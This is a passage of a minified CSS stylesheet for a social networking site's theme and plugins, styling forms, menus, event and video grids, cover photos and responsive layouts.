.highlighted-text{font-weight:700}.global_form_box{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px;width:auto}.global_form_box .form-wrapper+.form-wrapper{margin-top:5px}.global_form_box .form-label{padding:0;width:auto;float:none;clear:both;margin:0}.global_form_box label{text-align:left;display:block;font-size:13px;margin-bottom:2px}.form-label .required::after{content:' *';color:#f00}html[dir="rtl"] .global_form_box label{text-align:right}.global_form_popup{padding:10px 10px 10px 13px;overflow:hidden}html[dir="rtl"] .global_form_popup{padding:10px 13px 10px 10px}.global_form_popup #submit-wrapper, .global_form_popup #cancel-wrapper{float:left;overflow:hidden}html[dir="rtl"] .global_form_popup #submit-wrapper, html[dir="rtl"] .global_form_popup #cancel-wrapper{float:right}.global_form_popup #buttons-wrapper{margin-top:10px}.global_form_popup #buttons-wrapper button{margin-right:4px}html[dir="rtl"] .global_form_popup #buttons-wrapper button{margin-left:4px;margin-right:0}.global_form_popup_message{display:block;padding:1em;text-align:center;font-weight:700}html .seaocore_popup_options_right input[type="text"]{width:91%}#form-upload #submit-wrapper{display:none}#form-upload #demo-status a.buttonlink{margin-right:15px}html[dir="rtl"] #form-upload #demo-status a.buttonlink{margin-left:15px;margin-right:0}ul.forum_categories .forum_lastpost{width:400px}div.forum_topic_title_options a{height:auto}.forum_topic_posts{margin-bottom:20px}.forum_topic_posts>li:last-child{border-bottom:3px solid #e4e4e4}#forum_post_quick #photo-wrapper{display:none}#user_form_div_seaocore form{border:none;padding:10px}html .seao_smoothbox_lightbox_content{border-radius:3px;background-color:#fff}html #user_form_default_sea_lightbox .navigation li{font-family:'Roboto',sans-serif}#user_form_div_seaocore form .form-elements .form-label{text-align:left}html[dir="rtl"] #user_form_div_seaocore form .form-elements .form-label{text-align:right}div.sitemenu_signup_instead_btn button, div.sitemenu_login_instead_btn button{border-width:2px;color:#fff;border-color:#17aafe;background-color:#4bf}.composer_facebook_toggle:hover>.composer_facebook_tooltip,.composer_twitter_toggle:hover>.composer_twitter_tooltip{right:0}html[dir="rtl"] .composer_twitter_toggle:hover>.composer_twitter_tooltip{left:0;right:auto}html .sr_carousel_loader{z-index:98 !important}body .layout_right > .generic_layout_container, body .layout_left > .generic_layout_container, body .layout_middle > .generic_layout_container, div.sitemember_pages_breadcrumbs, div.sitemember_editlocation_wrapper, #global_page_suggestion-index-viewfriendsuggestion .layout_middle, .notifications_leftside, .notifications_rightside, .layout_page_sitereview_index_manage_listtype_11 .seaocore_searchform_criteria, .layout_page_sitereview_index_manage_listtype_11 .quicklinks, .layout_page_sitereview_index_manage_listtype_11 .layout_middle .layout_middle,.captivate_dashboard{background-color:#fff;padding:15px;margin-bottom:15px;box-sizing:border-box}.layout_middle .captivate_dashboard{padding:0;margin-bottom:0;background-color:transparent}div.seao_browse_btn ul.navigation::after{border-bottom-color:#fff}body .layout_page_sitereview_index_manage_listtype_11 .generic_layout_container{background-color:transparent;padding:0}div.generic_layout_container.layout_seaocore_layout_width,div.generic_layout_container.layout_seaocore_scroll_top{background:transparent none repeat scroll 0 0;padding:0}ul.siteevent_diary_browse_grid li{width:25%}div.siteevent_grid_view,li.siteevent_cat_gd_col{margin:15px}.siteevent_grid_thumb div.siteevent_grid_title a{font-size:18px;font-weight:700 !important}.siteevent_browse_list_info_header .siteevent_list_title_small, .seaocore_board_list_cont .seaocore_title, .siteevent_editor_event_name, .siteevent_browse_list_info_header .siteevent_list_title{font-size:17px !important}.siteevent_listings_host_h>div>span,.siteevent_listings_host_h>div>span+br,.siteevent_listings_host_h>div>span+br+b+br{display:none}.siteevent_listings_host_h>div>span+br+b{display:block;margin:7px 0}.siteevent_grid_footer ul.dropdown-menu li.share-btn{padding:10px}.siteevent_grid_footer ul.dropdown-menu li.share-btn>a{font-size:16px}.siteevent_grid_footer ul.dropdown-menu li.share-btn > a span::before{font-size:18px !important}div.host_contact_options i{margin-top:0}.siteevent_cat_gd_col_links p.view-all a, .sitestoreproduct_cat_gd_col_links p.view-all a, .seao_cat_gd_col_links p.view-all a{background-color:#4bf}html .siteevent_cat_gd_col_links .view-all a:hover, html .sitestoreproduct_cat_gd_col_links .view-all a:hover, html .seao_cat_gd_col_links .view-all a:hover{text-decoration:none;box-shadow:0 2px 0 #4bf inset}.siteevent_cat_gd_col .siteevent_cat_gd_title a, .siteevent_cat_gd_col:hover .siteevent_cat_gd_title a, .sitestoreproduct_cat_gd_col .sitestoreproduct_cat_gd_title a, .sitestoreproduct_cat_gd_col:hover .sitestoreproduct_cat_gd_title a, .seao_cat_gd_col .seao_cat_gd_title a, .seao_cat_gd_col:hover .seao_cat_gd_title a, .seao_cat_gd_col:hover .seao_cat_gd_title{font-size:20px}html .siteevent_cat_gd_col_links a:hover, html .sitestoreproduct_cat_gd_col_links a:hover, html .seao_cat_gd_col_links a:hover{text-decoration:underline}div.seaocore_db_tabs > ul li a{font-size:14px}div.siteevent_calendar td .day{font-size:13px !important}ul.dropdown_menu a>span{display:none}.siteevent_calender_button ul.dropdown_menu li > a, .seaocore_profile_coverinfo_buttons .siteevent_share_links.dropdown-menu li a{font-size:14px;padding:10px}.seaocore_profile_coverinfo_buttons .siteevent_share_links.dropdown-menu li a span::before{font-size:18px !important}div.seaocore_profile_cover_has_tabs div.tabs_alt > ul > li, div.seaocore_profile_cover_has_tabs div.tabs_alt>ul>li.active{margin-bottom:2px}.layout_top .layout_middle{overflow:visible}.siteevent_profile_announcement_title{font-size:17px !important}.notifications_leftside{margin-right:15px}html[dir="rtl"] .notifications_leftside{margin-left:15px;margin-right:0}ul.videos_manage .video_options a{line-height:normal}.stcheckin_check{line-height:30px}ul.videos_browse>li{margin:10px 20px !important}.item_title > a, .seaocore_sidebar_list_title a{font-weight:700 !important}.layout_siteevent_photos_siteevent .siteevent_thumbs>li{margin:1.1%}.generic_layout_container.layout_seaocore_like_button{float:none;margin:inherit}.info_tip_content_bottom a , div.seaocore_popup_options_tbs a.selected{font-size:13px !important}.siteevent_event_form div.form-elements .form-element p,div.seaocore_popup_items>a>span+p{font-size:13px}#packages{background-color:transparent !important}html ul.siteeventpaid_package_list>li{padding-top:0 !important}div ul.siteeventpaid_package_list>li+li{border-top:none}div.contentblock_right_inner_heading{background-color:#4bf !important;height:38px;line-height:38px}div.contentblock_right_inner_heading a:link{font-size:17px;line-height:38px}.contentblock_right_inner_heading+.contentblock_right_text{height:54px}div.contentblock_left_text:first-child{margin-top:92px}div.contentblock_right_inner_btn{padding-top:5px}div.contentblock_right_inner_btn a{background-color:#f5f5f5;border-color:#e6e6e6 #e6e6e6 #b3b3b3;border-style:solid;border-width:1px;color:#222 !important;line-height:18px}div.contentblock_right_inner_btn a:hover{background-color:#e6e6e6;background-position:0 -15px;transition:background-position 0.1s linear 0s}div.contentblock_right_text,div.contentblock_left_text,div.contentblock_right_inner,ul.siteeventpaid_package_list>li+li{border-color:rgba(0,0,0,0.05)}div.contentblock_right_text,div.contentblock_left_text{height:46px;font-size:15px !important}div.contentblock_right_inner_btn a{padding-top:2px;padding-bottom:2px}.seaocore_searchform_criteria.siteevent_diary_browse_search{margin-bottom:0}.global_form>form.global_form{border:0 none;margin:0;padding:0}a.video_title, .siteevents_gutter_options a.buttonlink, html ul.seaocore_profile_options_pulldown ul li a{font-size:13px !important}.communitytop{padding:80px 0}.siteevent_create_link a{border-color:#4bf}div.event_discussions_thread_options .buttonlink, ul.event_discussions_thread .event_discussions_thread_details_options .buttonlink{line-height:18px}#suggestion_friend_widgets a img.thumb_profile{border-radius:3px}#global_content_simple #facebook-label, #global_content_simple #twitter-label{display:none}.layout_core_menu_main{float:left;margin:10px 0;width:100%}html[dir="rtl"] .layout_core_menu_main{float:right}.layout_core_menu_main li{display:inline-block;padding:4px 24px}.layout_core_menu_main .navigation > li a:link, .layout_core_menu_main .navigation > li a:visited{color:#fff;text-decoration:none}.layout_core_menu_main .navigation>li>a:hover{color:#fff}.layout_core_menu_main .navigation>li>a>i{font-family:"Font Awesome 5 Free",fontawesome}div.layout_sitemenu_menu_main{background-color:#4bf;left:0;margin-top:0;position:absolute;right:0;width:100%}div.sitemenu_main_menu_wrapper{margin:0}#global_header.fixed .sitemenu_main_menu_wrapper,ul.sitemenu_main_menu{margin:0 auto;width:1200px}ul.sitemenu_main_menu>li>a.level-top{font-size:15px}#global_header.fixed div.sitemenu_main_menu_wrapper{position:relative}.main_ContentView img.thumb_profile{max-width:99%;width:100%}.layout_sitemenu_searchbox_sitemenu .layout_siteadvsearch_search_box{float:none;magin:0}div.sitemenu_main_menu_wrapper .layout_siteadvsearch_search_box #global_search_form input[type="text"]{padding:0 3px}#TB_ajaxContent{box-sizing:border-box}form#seaocore_change_my_location{margin:0}.layout_sitemenu_menu_mini>.layout_core_menu_mini>div>ul>li:first-child::before,.layout_core_menu_mini>div>ul>li:first-child::before{content:none}.layout_sitemenu_menu_mini .layout_siteadvsearch_search_box{margin:-4px 0 0 0}.layout_sitemenu_menu_mini .layout_siteadvsearch_search_box ul li form input[type="text"]{padding:4px 10px !important}.layout_core_menu_mini #core_menu_mini_menu #global_search_form_container{display:none}.layout_core_menu_mini #core_menu_mini_menu_update .updates_pulldown>a:hover{background:none}.siteevent_coupon_block{border-bottom:1px solid #e4e4e4}ul.siteevent_package_list{border-color:#e4e4e4}form#siteevents_create_form{margin-top:10px}html[dir="rtl"] .layout_siteevent_browselocation_siteevent .siteevent_advanced_search_form .field_search_criteria li#group1{float:right}.siteevent_event_status .event_open{border-radius:3px}body .layout_page_siteevent_diary_browse .layout_siteevent_diary_browse_search .form-elements, body .layout_page_siteevent_diary_browse .layout_siteevent_diary_browse_search .siteevent_item_filters>div{padding:0 !important}.seao_share_buttons_left_content{width:1160px!important;padding-left:40px}html[dir="rtl"] .seao_share_buttons_left_content{padding-right:40px;padding-left:0}.seao_share_buttons_left_content .layout_top+.layout_main{width:1160px !important}.layout_page_user_index_home .layout_communityad_ads .cmad_ad_clm{margin-bottom:0}.cmad_ad_clm{margin-top:0 !important}.bold, strong, .sr_categories_list h6 a{font-weight:700 !important}.layout_siteevent_host_events .siteevent_browse_lists_view_options>a{padding:0 10px}.layout_siteevent_host_events .siteevent_browse_lists_view_options>a:first-child{padding-left:0}html[dir="rtl"] .layout_siteevent_host_events .siteevent_browse_lists_view_options>a:first-child{padding-right:0}.layout_siteeventticket_search_coupons form button#done{margin:10px 0 0}div.layout_page_header div.layout_main{width:1200px}div.layout_sitereview_listtypes_categories{margin-bottom:0}#form-upload.feedback_form_upload #submit-wrapper{display:block}.sitestoreproduct_profile_price_info .sr_sitestoreproduct_profile_price{font-size:25px !important}.forum_topic_posts_info_body ul, .sitegroup_sitegroups_blurb ul, .sitegroup_sitegroups_thread_body ul, .video_desc ul, .seaocore_gutter_view ul, .list_lists_thread_body ul{list-style:inside none disc}.forum_topic_posts_info_body ol, .sitegroup_sitegroups_blurb ol, .sitegroup_sitegroups_thread_body ol, .video_desc ol, .seaocore_gutter_view ol, .list_lists_thread_body ol{list-style:inside none decimal}#fbcontent_document ul{list-style:outside none none}div.sr_main_tabs_alt > ul > li > a, div.sr_main_tabs_alt .tab_pulldown_contents_wrapper{color:#707070 !important}.layout_core_ad_campaign img{width:100%}.layout_captivate_landing_search .layout_siteadvsearch_search_box form > div input[type="text"], .layout_captivate_landing_search .layout_siteadvsearch_search_box form > div select, .layout_captivate_landing_search .layout_siteadvsearch_search_box form > div button{border-radius:0 !important}.layout_captivate_landing_search .layout_siteadvsearch_search_box form > div button{top:0 !important;right:auto !important;margin-left:0 !important}html[dir="rtl"] .layout_captivate_landing_search .layout_siteadvsearch_search_box form > div button{left:auto !important;margin-right:0 !important}.layout_captivate_landing_search .layout_siteadvsearch_search_box form > div select#searchLocation{height:40px}#global_header .layout_siteadvsearch_search_box #global_search_form{padding:0 !important}.layout_siteadvsearch_search_box form > div select#searchLocation{margin-right:33px;padding:5px;border:0;border-left:1px solid #dfdfdf;height:31px}html[dir="rtl"] .layout_siteadvsearch_search_box form > div select#searchLocation{margin-left:33px;margin-right:0;border-right:1px solid #dfdfdf;border-left:0}div .sitealbum-search-box .form-elements, div .siteevent-search-box .form-elements, div .sitemember-search-box .form-elements, div .sitepage-search-box .form-elements, div .sitebusiness-search-box .form-elements, div .siteforum-search-box .form-elements, div .sitehashtag-search-box .form-elements, div .sitegroup-search-box .form-elements, div .sitestore-search-box .form-elements, div .sitestoreproduct-search-box .form-elements{background-color:transparent}.layout_sitealbum_featured_photos div .sitealbum-search-box .form-elements, .layout_sitehomepagevideo_landing_search div .sitealbum-search-box .form-elements, .layout_captivate_landing_search div .siteevent-search-box .form-elements, .layout_captivate_landing_search div .sitealbum-search-box .form-elements, .layout_captivate_images div .siteevent-search-box .form-elements, .layout_captivate_images div .sitealbum-search-box .form-elements{background-color:#fff}div.seaocore_searchform_criteria{margin-bottom:0}.seaocore_searchform_criteria_advanced ul > li button{margin-top:10px}.seaocore_searchform_criteria .form-elements,.seaocore_searchform_criteria>form>div{padding:0 !important}div #filter_form{background:transparent;padding:0}.headline{margin:0}div ul.seaocore_menu_v, div ul.seaocore_menu_v li+li{border:none}div ul.seaocore_menu_v li a{margin:5px 0;padding:8px;transition:all 0.3s ease-in 0s}div ul.seaocore_menu_v li.parent>a{background-image:none !important}div ul.seaocore_menu_v li.parent>a::after{content:"\f105";font-family:'Font Awesome 5 Free','fontawesome';position:absolute;right:30px;transition:all 0.2s ease-in 0s}html[dir="rtl"] div ul.seaocore_menu_v li.parent>a::after{left:30px;right:auto}div ul.seaocore_menu_v li a:hover{padding:8px;background-color:#fff !important;box-sizing:border-box;color:#000}div .seaocore_menu_v>li:hover>a{box-shadow:10px 0 0 0 #ffffff, 1px 1px 4px 0 rgba(0, 0, 0, 0.25);padding-left:18px !important;background-color:#fff !important}html[dir="rtl"] div .seaocore_menu_v>li:hover>a{padding-right:18px !important;padding-left:0}div .seaocore_menu_v>li:hover>a::before{background:#fff none repeat scroll 0 0;content:"";min-height:32px;position:absolute;right:0;top:0;width:12px;z-index:1000}html[dir="rtl"] div .seaocore_menu_v>li:hover>a::before{left:0;right:auto}div .seaocore_menu_v li.parent:hover>a::after{right:25px}html[dir="rtl"] div .seaocore_menu_v li.parent:hover>a::after{left:25px;right:auto}div .seaocore_menu ul{box-shadow:10px 0 0 0 #ffffff, 1px 1px 4px 0 rgba(0, 0, 0, 0.25);background:#fff}div ul.seaocore_menu_v ul{border:none}.captivate_transparent_header .layout_page_header{background-color:rgba(0,0,0,0);box-shadow:none;position:fixed;top:0}.layout_page_header.captivate_fix_header{background-color:#242424;box-shadow:0 -1px 4px #3b3b3b;z-index:101;position:fixed;top:0}.captivate_transparent_header #global_wrapper{padding-top:0}.captivate_transparent_header .layout_siteusercoverphoto_user_cover_photo .tip{background:#fff none repeat scroll 0 0;margin:155px 20px 0;position:absolute;z-index:11}.captivate_transparent_header .seaocore_profile_cover_options .edit-button{top:90px}.captivate_transparent_header .seaocore_profile_fullwidth_cover_photo .seaocore_button.seaocore_profile_option_btn>a[href*="javascript"]{line-height:21px}.captivate_transparent_header .captivate_main_menu .navigation>li>a{border-bottom:medium none}.captivate_transparent_header .layout_captivate_banner_images .bannerimage-text h1{margin-top:20px}.captivate_transparent_header .sitehomepagevideo_videos_top_head{margin:0}.sitealbum_view_onhover .thumbs_info .bold{font-weight:400 !important}#global_page_user-edit-profile .global_form{display:flex}#global_page_user-edit-profile .headline, #global_page_user-edit-photo .headline, #global_page_sitemember-location-edit-location .headline, #global_page_user-edit-style .headline{background:transparent;padding:8px 0}.captivate_non_floating_header .layout_page_header{position:static}.captivate_non_floating_header.captivate_transparent_header .layout_page_header{position:absolute}.captivate_non_floating_header.captivate_transparent_header #global_wrapper{padding:0}.layout_core_menu_logo a, .sitehomepagevideo_videos_middle_caption h3, .sitehomepagevideo_videos_middle_caption h3 span, .captivate_footer_logo a{font-family:"impact"}.sitehomepagevideo_videos_middle_caption h3, .sitehomepagevideo_videos_middle_caption h3 span{letter-spacing:5px}.layout_core_menu_logo a, .captivate_footer_logo a{letter-spacing:1px;text-transform:uppercase}.captivate_footer_logo a{line-height:normal}a.seaocore_up_button, a.seaocore_up_button span{background-color:#4bf;border-radius:50%;opacity:1}a.seaocore_up_button{border:medium none}a.seaocore_up_button span{border:2px solid #fff}.layout_sitevideo_channel_carousel h3 a, .layout_sitevideo_video_carousel h3 a,h3.channel_slide_cat_title>a:last-child{color:#4bf}div.layout_page_header .layout_sitevideo_post_new_video .button{margin:12px 14px 0 !important;padding:4px 10px !important}div .sitevideo_home_featured_video_play>a::before{top:45px}.global_left_panel #global_wrapper{padding-top:20px}body.global_left_panel .layout_core_menu_main, .global_left_panel .menu_core_main_tip{background-color:#4bf}.global_left_panel .layout_page_header{position:static}body.global_left_panel .layout_core_menu_main{width:235px !important}.global_left_panel .menu_core_main_tip:after{border-right-color:#4bf}[dir="rtl"] .global_left_panel .menu_core_main_tip:after{border-left-color:#4bf;border-right-color:transparent}.global_left_panel .scrollbars ul.scrollbar.vertical li.scroll.bar-wrapper{padding-left:0;padding-right:0}.global_left_panel .layout_page_header .layout_main .header-panel-toggle{color:#fff}.global_left_panel .layout_core_menu_main, .global_left_panel .layout_core_menu_main .panel-toggle{border-right:1px solid rgba(255, 255, 255, 0.1)}.global_left_panel .layout_sitemenu_menu_mini + .layout_core_menu_logo, .global_left_panel .layout_siteadvsearch_menu_mini + .layout_core_menu_logo, .global_left_panel .layout_core_menu_mini + .layout_core_menu_logo, .global_left_panel .layout_sitemenu_menu_mini + .layout_core_menu_logo + .layout_sitemenu_menu_main, .global_left_panel .layout_sitemenu_menu_mini + .layout_core_menu_logo + .layout_core_menu_main, .global_left_panel .layout_core_menu_mini + .layout_core_menu_logo + .layout_core_menu_main, .global_left_panel .layout_core_menu_mini + .layout_core_menu_logo + .layout_sitemenu_menu_main, .global_left_panel .layout_siteadvsearch_menu_mini + .layout_core_menu_logo + .layout_core_menu_main, .global_left_panel .layout_siteadvsearch_menu_mini+.layout_core_menu_logo+.layout_sitemenu_menu_main{padding-top:0}.global_left_panel.panel-collapsed .layout_core_menu_main, .global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main, .global_left_panel.panel-collapsed .layout_core_menu_main .menu_core_main i, .global_left_panel.panel-collapsed .layout_core_menu_main .panel-toggle{width:62px !important}.trans_cover_temp{background-color:#f1f1f1}.trans_cover_temp .seaocore_profile_coverinfo_buttons .seaocore_like_button a i{margin-right:0}div.collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt{margin-top:-72px}div.collage_mid_content_details .seaocore_profile_coverinfo_buttons > div .layout_sitelike_commoncover_like_button{margin-top:0}div.seaocore_profile_fullwidth_cover_photo .collage_mid_content_details .layout_sitelike_commoncover_like_button>div.seaocore_like_button>a{padding:5px 10px !important}.sc_cover_template_2 .temp_cover_options .edit-button, .sc_cover_template_3 .temp_cover_options .edit-button{top:30px}.aaf_feed_box_container #activity-post-container{border:none}#im_container{-moz-box-shadow:0 0 8px 0 #aaa;-webkit-box-shadow:0 0 8px 0 #aaa;box-shadow:0 0 8px 0 #aaa;overflow:visible;position:fixed;top:100%;right:5%;height:57px;margin-top:-27px;font-size:10pt;z-index:11}img.main{max-width:100%;max-height:720px}.generic_layout_container.layout_core_menu_logo{margin-top:5px;margin-right:25px}.generic_layout_container.layout_main{max-width:100% !important}.generic_layout_container.layout_sitevideo_navigation{max-width:100% !important}div.layout_page_header div.layout_main{width:90% !important}div#global_content{width:90%}.layout_core_menu_logo a, .layout_core_menu_logo a:hover, .captivate_footer_logo a, .captivate_footer_logo a:hover{display:table-cell;font-size:24pt;color:#ffffff!important;vertical-align:middle;height:52px}.sitemenu_panel_dark .menu_item_container_inner{background-color:#000 !important}.layout_page_header{background-color:#000 !important}#global_page_user-profile-index .layout_top + .layout_main .layout_middle{margin-top:50px !important}.seaocore_profile_cover_wrapper.trans_cover_temp{height:600px}.seaocore_profile_fullwidth_cover_photo .seaocore_profile_cover_photo{background-color:#000 !important}.trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content{background:#bb!important;box-shadow:#000px 3px 10px !important}.trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content:before{border-width:0}.trans_cover_temp #siteuser_cover_photo #siteusercover_middle_content{border-top:0 solid #17aafe}#TB_window{border-color:#020202;background-color:#fff !important}.lightbox_more{padding:7px 5px;margin-top:20px;font-weight:700;font-size:16px;color:#fff !important;background-color:#000;float:left;font-family:Arial,Helvetica,sans-serif;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;width:100%;text-align:center;box-sizing:border-box}.feedback-button,.feedback-button-left,.feedback-button-right{font-size:17px;font-weight:400;text-transform:uppercase}.feedback-button-right{margin-right:-70px;margin-top:-15px}button{background-color:#000;color:#fff;border:2px solid #000}.music_player_button_play{margin:5px 3px 0 3px !important;width:33px;height:33px;font-size:22px;background-color:#3f4e6100}.music_player_tracks_add_wrapper{display:none}@media only screen and (max-width: 1199px){.seaocore_profile_cover_photo img{top:0 !important}.seaocore_profile_cover_no_profile_photo div.tabs_alt{width:100%}.layout_core_container_tabs div.tabs_alt #main_tabs li{display:inline-table}#seao_social_share_buttons_wrapper{display:none}div.seao_share_buttons_left_content{padding-left:0}#global_header .layout_core_menu_logo{padding-left:8px}.layout_left,.layout_right{width:23% !important;padding:0 1%;margin:0;float:left;clear:both}.layout_middle{padding:0 1%;margin:0 0}#global_content{width:100%!important;border:none}.layout_top .layout_middle{padding:0 !important}.form-elements input[type="checkbox"], .form-elements input[type="radio"]{width:auto !important}#global_header .layout_main, .layout_page_footer .layout_main, .layout_captivate_menu_footer .footerlinks, #global_content .layout_main{width:100% !important}.layout_page_footer .layout_main{padding:0 10px;box-sizing:border-box}#gototop{display:none !important}.layout_middle div.siteevent_grid_view, .layout_middle .siteevent_grid_view_sidebar li.siteevent_grid_view,.siteevent_cat_gd_col{width:29.5% !important}html #global_page_core-index-index .layout_sitemember_recent_popular_random_members li.sitemember_grid_view{margin:4px !important}.layout_captivate_menu_footer .captivate_footer_block ul{padding:0 10% !important}.headline h2, .headline h2 a{margin-left:22px !important;margin-top:4px}.layout_captivate_banner_images .bannerimage-text h1, .layout_captivate_banner_images .bannerimage-text article,div.layout_captivate_navigation>div{box-sizing:border-box;padding:0 10px;width:100% !important}div.layout_captivate_navigation{position:static;float:left;width:100%}.birthday_view{box-sizing:border-box;padding:20px}#smoothbox_window .global_form_popup textarea{box-sizing:border-box}div.layout_sitemenu_menu_mini>.layout_core_menu_mini>div>ul>li::before,div.layout_core_menu_mini>div>ul>li::before{content:none}html #global_page_core-index-index .layout_sitemember_recent_popular_random_members li.sitemember_grid_view{margin:0.1% !important;width:19.5% !important}div.music_browse_options{clear:both;float:none;padding-left:0}.music_browse_options li{display:inline-block}div.music_player{width:auto}ul.videos_manage div.video_options{clear:both;padding-left:0;width:auto}ul.videos_manage div.video_options a{margin:5px}ul.videos_browse>li{margin:1% !important;max-width:31% !important;width:31%;box-sizing:border-box}ul.videos_browse > li .video_thumb_wrapper{background:transparent;display:list-item;overflow:hidden;width:100%}div.caab_list{margin:1%;width:22.7%;box-sizing:border-box}.layout_left div.caab_list, .layout_right div.caab_list{width:98%}div.cmaddis,div.cmadaddis{box-sizing:border-box;width:100% !important}.layout_left .layout_core_html_block img, .layout_right .layout_core_html_block img{width:100%}.sc_cover_template_1 .sc_halfwidth_outside_coverphoto_template .seaocore_profile_coverinfo_buttons{position:absolute;right:10px}.transparent_cover_tabs .tabs_alt > ul > li.more_tab.tab_open ul li{display:block !important}div.layout_sitemenu_menu_main{width:100%}.layout_captivate_search_box{display:none}.seao_cat_gd_col{width:31% !important;margin:1%}ul.thumbs.sitealbum_thumbs > li, div ul.sitealbum_thumbs>li{width:31%;box-sizing:border-box;margin:1% !important}.layout_left ul.sitealbum_thumbs > li, .layout_right ul.sitealbum_thumbs > li, .layout_left ul.thumbs > li, .layout_right ul.thumbs>li{box-sizing:border-box;width:100%}.sitealbum-search-box .form-elements input[type="text"], .sitealbum-search-box .form-elements select, ul.sitealbum_view_onhover .sitealbum_thumb_info{width:100% !important}ul.albums_editphotos > li .albums_editphotos_photo{min-height:157px}.seaocore_replies>form{box-sizing:border-box;width:100%}div.photo_lightbox_cont{bottom:83px}div.lightbox_btm_bl{height:75px}#main_right_content_area,.scroll_content{height:385px !important}.layout_sitereview_listtypes_categories .seaocore_menu_h li ul{display:none}.layout_sitereview_listtypes_categories .demo_info_tip_wrapper{display:none}.sr_carousel{width:100% !important}.sr_carousel .sr_carousel_button{width:2% !important}.sr_carousel_horizontal .sr_carousel_content{overflow-x:visible !important;width:96% !important}.sr_carousel_horizontal .sr_carousel_content ul{width:1160px}.sr_carousel_horizontal .sr_carousel_content_item{margin-bottom:10px !important}.sr_carousel .sr_carousel_button i{z-index:20}.generic_layout_container .seaocore_menu_v ul, .generic_layout_container .seaocore_menu_h ul ul{margin-left:35px}.sr_container .sr_grid_view li, .sr_grid_view li{box-sizing:border-box;margin:1%;width:48% !important}.layout_left .sr_grid_view li, .layout_right .sr_grid_view li{width:94% !important}#list_map_container{position:static !important;width:100% !important}.list_map_container_right{display:none}.list_map_container_list{float:left;margin-top:20px;width:100%}.global_form .mce-container, .global_form .mce-container *, .global_form .mce-widget, .global_form .mce-widget *{white-space:normal}.sr_wishlist_browse_grid li{margin:2% 1% !important;width:30% !important}.layout_page_sitereview_editor_home .layout_core_html_block img{width:100%}div#sr_compareArrow{right:10px}div#sr_compare_tabs ul.sr_ui_tabs_nav{width:85%;margin:0 auto;display:table}div#sr_compareTitle{left:20px;width:auto}.layout_left .sr_carousel_horizontal .sr_carousel_content, .layout_right .sr_carousel_horizontal .sr_carousel_content{width:80% !important}.layout_left .sr_carousel .sr_carousel_button, .layout_right .sr_carousel .sr_carousel_button{width:10% !important}.sr_media_slideshow_wrapper,.sr_media_slideshow_paging_thumbs{width:100% !important}.sr_media_slideshow{width:100% !important}.sr_media_slideshow_mask{overflow-x:auto !important;width:100% !important}.sr_media_slidebox_photo td img{float:left}ul.sr_thumbs>li{margin:1%;width:48%;box-sizing:border-box}ul.sr_thumbs .thumbs_photo{width:100%}ul.sr_thumbs .thumbs_photo>span{margin:0 auto;text-align:center;width:100%}ul.sr_profile_videos>li{margin:1%;width:23%}.comparisonHeader .scrollbarArea{display:none}.comparedListings #scroll-areas-main{float:left}.layout_captivate_landing_search .siteevent-search-box .form-elements{width:73% !important;margin-left:14% !important}.layout_siteevent_searchbox_siteevent .siteevent-search-box .form-wrapper{width:31% !important}html body#global_page_core-index-index div div.layout_sitemember_recent_popular_random_members li.sitemember_grid_view{margin:0 !important;width:7% !important}.layout_sitevideo_channel_carousel,.layout_sitevideo_video_carousel{display:none}.sitevideo_featured_block_first{box-sizing:border-box;width:45vw !important}.sitevideo_featured_block_other{box-sizing:border-box;width:22vw !important}div .sitevideo_list_video_info .sitevideo_list_desc{width:100%}ul.siteevideo_videos_grid_view>li,ul.siteevideo_videos_view>li{width:48%}.siteevideo_videos_grid_view .sitevideo_thumb_wrapper, .siteevideo_videos_view .sitevideo_thumb_wrapper{width:100% !important;height:100% !important}.siteevideo_videos_view .sitevideo_thumb_wrapper{margin:1% 0}ul.sitevideo_thumbs>li{width:48%;box-sizing:border-box;margin:1% !important}#sitevideo_browse_list>li{width:auto}ul.sitevideo_thumbs .thumbs_video{display:block}.siteevideo_videos_view .sitevideo_stats, .siteevideo_videos_view .sitevideo_stats{width:77%}div .sitevideo_bottom_info h3{max-width:77%}div.default_temp_inside{margin-left:0;margin-right:0}}@media only screen and (max-width:1199px) and (min-width:921px){.sitepage_browse_thumb,.sitebusiness_browse_thumb,.sitegroup_browse_thumb{margin:1% !important;width:31% !important}div.sitepage_browse_thumb>div>a>span,div.sitebusiness_browse_thumb>div>a>span,div.sitegroup_browse_thumb>div>a>span{background-color:transparent}.sitepage_map_container,.sitegroup_map_container,.sitebusiness_map_container{width:100% !important;position:static !important;top:0 !important;box-sizing:border-box}.sitepage_map_container_list,.sitegroup_map_container_list,.sitebusiness_map_container_list{width:100%;padding:0}.sitepage_map_container_right,.sitegroup_map_container_right,.sitebusiness_map_container_right{min-height:inherit !important}.sitepage_map_container.sitepage_map_container_exp,.sitebusiness_map_container.sitebusiness_map_container_exp,.sitegroup_map_container.sitegroup_map_container_exp{box-sizing:border-box;width:100% !important}.sitepagepage_layout_right,.sitegroupgroup_layout_right,.sitebusinessbusiness_layout_right{display:none}ul.thumbs>li{width:32%;margin:0.5% !important}ul.thumbs .thumbs_photo > span, ul.thumbs .thumbs_photo{width:100% !important;box-sizing:border-box}ul.sitepagevideos_browse>li,ul.sitebusinessvideos_browse>li,ul.sitegroupvideos_browse>li{box-sizing:border-box;margin:0 1% !important;max-width:100% !important;width:18%}ul.sitepagevideos_browse li img.thumb_normal, ul.sitebusinessvideos_browse li img.thumb_normal, ul.sitegroupvideos_browse li img.thumb_normal{box-sizing:border-box;margin:0;padding:4px;width:100%}.layout_core_container_tabs .layout_right{display:none}.sitepagemember_profile_list ul li, .sitebusinessmember_profile_list ul li, .sitegroupmember_profile_list ul li{margin:1% !important;width:48% !important;box-sizing:border-box}.generic_layout_container .sitestore_browse_thumb, ul.sitestoreproduct_grid_view li{margin:1%;width:31% !important}.layout_sitestoreproduct_recently_popular_random_sitestoreproduct .sitestoreproduct_grid_view li{margin:1%;width:31% !important}.sr_sitestoreproduct_carousel_horizontal .sr_sitestoreproduct_carousel_content .sr_sitestoreproduct_carousel_content_item{width:200px !important}#searchBox > div > div, .sitestoreproduct-search-box .form-elements{float:left;width:100%;box-sizing:border-box}.sitestoreproduct-search-box .form-wrapper{border-width:1px;width:100%;box-sizing:border-box}.sitestoreproduct-search-box 